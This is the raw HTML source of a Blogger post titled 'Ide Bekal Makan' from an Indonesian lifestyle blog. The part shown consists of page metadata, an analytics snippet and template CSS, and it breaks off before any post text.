

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mildaini.com/2023/05/ide-bekal-makan.html
body_size: 61182
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='https://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-83462700-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83462700-1');
</script>
<!--[if lt IE 9]> <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mildaini.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mildaini.com/2023/05/ide-bekal-makan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.mildaini.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Milda Ini - RSS" href="https://www.mildaini.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.blogger.com/feeds/1257902584254093945/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.mildaini.com/feeds/7098188687959789777/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw/w640-h360/20220902_055211.jpg' rel='image_src'/>
<meta content='https://www.mildaini.com/2023/05/ide-bekal-makan.html' property='og:url'/>
<meta content='Ide Bekal Makan' property='og:title'/>
<meta content='mildaini.com adalah blog yang membahas tentang bagaimana ilmu parenting, kesehatan, gaya hidup, dan traveling dari sudut pandang ibu rumah tangga' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw/w1200-h630-p-k-no-nu/20220902_055211.jpg' property='og:image'/>
<!-- SEO Meta Tag -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mildaini.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mildaini.com/2023/05/ide-bekal-makan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.mildaini.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Milda Ini - RSS" href="https://www.mildaini.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.blogger.com/feeds/1257902584254093945/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.mildaini.com/feeds/7098188687959789777/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw/w640-h360/20220902_055211.jpg' rel='image_src'/>
<meta content='https://www.mildaini.com/2023/05/ide-bekal-makan.html' property='og:url'/>
<meta content='Ide Bekal Makan' property='og:title'/>
<meta content='mildaini.com adalah blog yang membahas tentang bagaimana ilmu parenting, kesehatan, gaya hidup, dan traveling dari sudut pandang ibu rumah tangga' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw/w1200-h630-p-k-no-nu/20220902_055211.jpg' property='og:image'/>
<meta content='blogger' name='generator'/>
<meta content='Milda Ini' property='og:site_name'/>
<meta content='Ide Bekal Makan' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='https://www.mildaini.com/2023/05/ide-bekal-makan.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNv8zJ9iTRFHW8Q4RFAKevRzrJS0xeIWOM8Z-5zasSFwZy1AF-9A5TSB1fhbn-vJb0jVedfZwYJgN_F31tpPrumpVnl-jFT2GANd-pwFXQDxBcMZiCRZ8xNp-0uh8AZjw1RuzNfwEc26GjsZvzhJKjl4wbGuHUhiC08UA_TgJYSz82hegExoY7QGTIcw/s72-w640-c-h360/20220902_055211.jpg' height='360px' itemprop='image' property='og:image' width='640px'/>
<meta content='640' property='og:image:width'/>
<meta content='360' property='og:image:height'/>
<meta content='facebook admins' property='fb:admins'/>
<meta content='facebook app id' property='fb:app_id'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='hi_IN' property='og:locale:alternate'/>
<!-- SEO Title Tag -->
<title>
Ide Bekal Makan
        | 
        Milda Ini
</title>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>

    <style type="text/css"><!-- /* 

<style id='template-skin-1' type='text/css'><!--
body#layout:before {
content: "Download Gratis Theme lainya di badesain7.blogspot.com";
border: 3px double pink;
padding: 10px;
position: relative;
top: -50px;
left:10%;
font-size: 18px;
color: pink;
letter-spacing: .5px;
}
body#layout #mywrapper {
width: 60%;
}
body#layout #footer div.column23{width:28%;float:left;}
body#layout #post-wrapper {
width: 100%;
float: left;
margin-left: 100px;
/* background: pink; */
}
body#layout .header.section{
width: 300px;
margin-left: 20px;
/* border-radius: 10px; */
background: pink;
}
}
body#layout div#Instagram-Footer {
width: 900px;
margin-left: 100px;
padding: 10px 10px;
margin-bottom: 20px;
}
body#layout .footerbottom {
width: 100%;
margin-left: 30px;
padding: 10px;
/* background: pink; */
}
body#layout .section h4 {
font-size: 16px;
line-height: 24px;
margin: 2px 24px 8px 24px;
text-align: center;
background: pink;
border-radius: 20px;
padding: 5px;
}
body#layout div#main {
width: 100%;
background: pink;
/* text-align: center; */
}
body#layout #sidebar-wrapper {
margin-right: 35px;
overflow: visible;
float: right;
/* background: pink; */
}
body#layout ul#navigation {
display: none;
}
body#layout div.section{margin:0;padding:0;}
body#layout .topbar{margin-top:20px;    position: relative;}
body#layout .rapper{padding:0;}
body#layout .main-content-wrapper{margin-top:30px;}
body#layout div#Menubar {
width: 49%;
margin-left: 20px;
width: 300px;
background: pink;
}
body#layout div#Top-Categories {
width: 800px;
margin-left: 150px;
margin-right: 100px;
}
body#layout div#Social-Icons {
background: pink;
margin-top: 10px;
}
body#layout div.socialtop{
width: 49%;
margin-left: 20px;
width: 300px;
background: pink;
}
--></style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template
Name:     Debokawanua Template
Designer: Kawanua
-----------------------------------------------
<Variable name="maincolor" description="Main Color" type="color" default="#d1b099"/>
<Variable name="backcolor" description="Background Color" type="color" default="#36a5b2"/>
<Group description="Post Title" selector=".post">
<Variable name="main.font" description="Main Font" type="font"
default="normal normal 28px 'Open Sans', sans-serif"/>
<Variable name="second.font" description="Secondary Font" type="font" default="normal normal 400 14px 'Yusei Magic', sans-serif"/>
</Group>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.widget-content img {
border-radius: 20px;
/* border-block-color: blue; */
background: #36a5b2;
padding: 5px;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0px 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link {color: #6a6359;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#6a6359;text-decoration:none;
}
a:hover{text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{
font-family: 'Yusei Magic', sans-serif;
font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.clearfix::after {
content: "";
clear: both;
display: table;
}
blockquote.tr_bq{font-style:italic;background: #eee;
padding: 15px;}
body#layout div#Top-Categories .widget {
display: inline-block;
width: 200px;
float: left;
/* display: grid; */
padding: 5px 30px;
padding-bottom: 30px;
border-radius: 20px;
}
body#layout div#Top-Categories:after {
content: "";
height:  0;
display:  block;
clear: both;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSY_QXyXo-JgA2ATSMW2PFOkZ7H35FdpysI4mG8d83-otVajjH91TNd1uyfJ0ejXPHXCt1J6WwYZi9ZQVQBV_uJuhNMDc0XnP66cXox-rZSQ-Lgh4F7naVJPzYBsyereRbaPw9ugiToFk9/s1600/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:97%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
body#layout #outer-wrapper, body#layout .post-container, body#layout .sidebar-container {
padding:0 0 0 0;
}
body#layout .panel {
float:left;
width:79px;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body {
background:#fff;
margin:0 0 0 0;
padding:0 0 0 0;
color:#333333;
font-family: 'Roboto', sans-serif;
font-size: 14px;
text-align:left;
}
/* outer-wrapper */
#outer-wrapper {
max-width:100%;
margin:0px auto;
overflow:hidden;
}
/* NAVIGATION MENU */
.header {
position: relative;
z-index: 300;
margin: 51px auto 0px;
text-align: center;
max-width: 1150px;
width: 100%;
}
.header h1.title,.header p.title {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 30px;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
}
#nav {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 12px;
height: 85px;
line-height: 85px;
padding: 0 28px;
background:#646464;
}
i.fa.fa-home {
color:#646464;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
word-wrap:break-word;
max-width: 1150px;
width:100%;
z-index:300;
position:relative;
margin-top: 40px;
}
.separator a {
margin-left: 0!important;
margin-right: 0!important;
}
/* POST WRAPPER */
#post-wrapper {
float:left;
width:100%;
position:relative;
z-index:300;
}
.post-container {
padding:15px 0px 0 0;
}
.post {
background:#ffffff;
padding:0 0px 40px 0px;
}
.post-body {
color: #777777;
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 15px;
line-height: 1.86em;
font-weight: 400;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 14px;
padding: 0px 0;
}
.post-info a {
display:inline-block;
color:#666666;
}
.time-info, .comment-info, .label-info, .review-info {
display:inline;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
margin-right: 3px;
display: inline-block;
color: #d1b099;
background-color: #fff;
padding: 11px 14px;
margin: 15px 3px 50px 0;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background:#d1b099;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
float: right;
width: 26%;
margin: 15px 0px 20px 0;
}
.sidebar-container {
margin: 0 auto;
}
.sidebar-container {
padding:0px 0;
}
.sidebar h2, .panel h2, .author-wrapper h2, #related-posts h2{
color: #000;
text-transform: uppercase;
margin: 10px 0 20px 0;
position: relative;
font:normal normal 28px 'Poppins', sans-serif;
font-size: 15px;
line-height: 1.52em;
font-weight: 400;
}
#footer h2,div#footer5 h2 {
color: #fff;
text-transform: uppercase;
margin: 10px 0 20px 0;
position: relative;
font:normal normal 28px 'Poppins', sans-serif;
font-size: 15px;
line-height: 1.52em;
font-weight: 600;
}
#sidebar h2 span,#sidebar-narrow h2 span {
background: #0088C2;
padding: 6px;
color: #fff;
z-index:300;
position:relative;
}
.sidebar .widget {
margin: 0 0 1px;
background: #fff;
margin-bottom: 50px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:8px 0;
padding:0 0 0 0;
}
/* Author */
.author-wrapper{display:none;
background: #ffffff;
margin-bottom: 30px;
overflow: hidden;
position: relative;
margin-top:24px;
z-index: 0;
font-size:14px;
}
.author-wrapper .title h3 {
font-size: 28px;
margin: 0;
text-transform: uppercase;
position: relative;
padding: 0 0 10px 0;
font-weight: normal;
line-height: 145% !important;
color: #212121;
}
article .media {
margin: 25px 0;
}
.media {
overflow: hidden;
zoom: 1;
}
.about_img img {
border-radius: 200px 200px 200px 200px;
-moz-border-radius: 200px 200px 200px 200px;
-webkit-border-radius: 200px 200px 200px 200px;
position: relative;
width: 100px;
margin-bottom: 20px;
margin-right: 63px;
float: left;
}
.media p {
margin: 0 0 10px;
font-size: 14px;
}
.post-footer {
position: relative;
display: block;
margin: 30px 0 0;
}
.social span a:hover {
color: #d1b099;
}.social {
margin: 0 0 20px 0;
text-align: center;
}
div.social i {
font-size: 18px;
}
.social span a {
list-style: none;
text-align: center;
display: inline-block;
margin: 0 0 20px 5px;
color: #202020;
}
/* FOOTER */
body#layout #footer div.column {
width: 98%;
margin-right: 0 !important;
float:left;
}
body#layout #footer .column .widget {
float: left;
margin-bottom: 15px;
overflow: hidden;
}
#footer-wrapper {
background: none repeat scroll 0 0 #424242;
/* border-top: 1px solid #DDDDDD; */
color: #444444;
font: 11px Verdana,Geneva,sans-serif;
margin: 0 auto;
overflow: hidden;
padding: 30px;
position: relative;
z-index: 300;
}
#footer3 li a:hover {
background: #646464;
color:#fff;
}
#footer3 li{
margin: 5px 0;
padding: 0 0 0 0;
list-style:none;}
#footer3 li a {
/* background: #555555; */
color: #222;
display: inline-block;
float: left;
font-size: 11px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 18px;
border: 1px solid #222;
}
*::-moz-selection {
background: none repeat scroll 0 0 #CD2122;
color: #FFFFFF;
text-shadow: none;
}
.flickr_badge_image {
float: left;
height: 55px;
margin: 5px;
width: 55px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
#footer-wrapper .widget h2 {
background-position: 0 50%;
background-repeat: repeat-x;
border-bottom: 2px solid #FFFFFF;
font:normal normal 28px 'Poppins', sans-serif;
font-weight: 600;
font-size:20px;
margin: 0 0 3px;
overflow: hidden;
padding: 5px 0;
text-transform: uppercase;
}
#footer-wrapper .widget h2 span {
border-bottom: 2px solid #646464;
color: #FAFBFB;
font-family: sans-serif;
font-weight: bold;
padding-bottom: 5px;
position: absolute;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column {
display: inline;
float: left;
width: 100%;
padding:0;
}
.pagenavi a {
color: #222;
font-weight:400;
margin: 0 5px;
}
#footer .column .widget {
width: 100%;
padding: 0px;
float: left;
line-height: 1.7;
overflow: hidden;
margin-bottom: 15px;
}
#footer .widget-area h2 {
color: #444;
text-align: center;
text-transform: uppercase;
}
#footer .widget-content {
color: #eee;
text-align: left;
margin-top:20px;
}
.widget-item-control {
float: right;
height: 20px;
margin-top: -20px;
position: relative;
z-index: 10;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-weight:600;
font-size: 12px;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* label
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size {
background:#E73037;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:11px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2
}*/
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display: block;
margin: 0 .5em 0 0;
width: 72px;
float: left;
height: 72px;
object-fit: cover;
}
.PopularPosts ul li {
counter-increment:num;
position:relative;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
color: #777777;
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 14px;
line-height: 1.5em;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#ignielRelated{
display:block;
margin:20px 0px;
line-height:1.5em;
}
#ignielRelated h3.title{
font-size:16px;
font-weight:600;
text-align:center;
text-transform:uppercase;
line-height:initial;
}
#ignielRelated h3.title span{
background-color:#fff;
padding:0px 15px;
position:relative;
z-index:1;
}
#ignielRelated h3.title:before{
content: '';
display: block;
position: relative;
top:10px;
width: 100%;
border-top: 2px solid #cccccc;
}
#ignielRelated ul{
margin:20px 0px 0px;
padding:0px;
display:flex;
display:-webkit-flex;
flex-wrap:wrap;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
}
#ignielRelated ul li{
list-style:none;
width:calc((100% / 4) - 7.5px);
text-align:center;
margin-right:10px;
margin-bottom:20px;
padding:0px;
-webkit-margin-start:0px !important;
}
#ignielRelated ul li .thumb{
overflow:hidden;
line-height:0px;
border-radius:7px;
}
#ignielRelated ul li:nth-of-type(4n){
margin-right:0px;
}
#ignielRelated ul li a{
display:block;
}
#ignielRelated ul li a.judul{
color: #000; /* Warna Judul */
margin-top:7px;
}
#ignielRelated ul li a.judul:hover, #ignielRelated ul li:hover a.judul{
color: #ff5722; /* Warna Judul Ketika Disorot */
}
#ignielRelated ul li a img{
width:100%;
max-height:143px;
transition:all .3s ease;
border:0px;
margin:0px;
}
#ignielRelated ul li a img:hover, #ignielRelated ul li:hover img{
transform:scale(1.1) rotate(-5deg);
filter: brightness(75%);
-webkit-filter: brightness(75%);
}
#ignielRelated .norelated{
text-align:center;
font-weight:600;
}
@media screen and (max-width:480px){
#ignielRelated ul li{
width: calc((100% / 2) - 7.5px);
margin-right:15px;
margin-bottom:15px;
}
#ignielRelated ul li:nth-of-type(4n){
margin-right:15px;
}
#ignielRelated ul li:nth-of-type(2n){
margin-right:0px;
}
}
/* error and search */
.status-msg-wrap {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 100%;
/* font-weight: bold; */
width: 100%;
margin: 10px auto 50px;
}
.status-msg-body {
padding:20px 2%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/*-------sidebar----------------*/
div#main {
width: 100%;
}
div#mywrapper {
float: left;
width: 69%;
}
#navtop ul ul li:hover .fa{color:#d1b099;}
li .fa {
font-size: 13px;
color: #444;
padding: 0 0 0 5px;
}
.fa-angle-down{
font-size: 13px;
color: #444;
padding: 10px 5px;
}
.topmenu1 .fa-angle-right{
font-size: 13px;
color: #444;
padding: 0px 5px!important;
}
.selected .fa {
color: #777;
}
.PopularPosts img
{
transform: scale(1.1);
-ms-transform: scale(1.1);
-webkit-transform: scale(1.1);
transition: .5s;
-webkit-transition: .5s;
}
.PopularPosts .item-title{
font-family:Roboto;
padding-bottom: 1.2em;
padding-top: 10px;
padding-left:85px;
margin-top:10px;
color: #000000;
font-size: 18px;
font-weight: 400;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #0088C2;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #0088C2;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
text-align: center;
width: 100%;
margin: 10px 0;
padding: 0;
font-size: 14px;
font-family: 'Tahoma', Geneva, Sans-serif;
color: #fff;
margin-left: 0em !important;
}
.button ul {
margin: 0;
padding: 0;
}
.button li {
display: inline-block;
margin: 10px 0;
padding: 0;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:inline
}
.author-avatar img{float:left;margin:0 10px 5px 0;border:50%;}
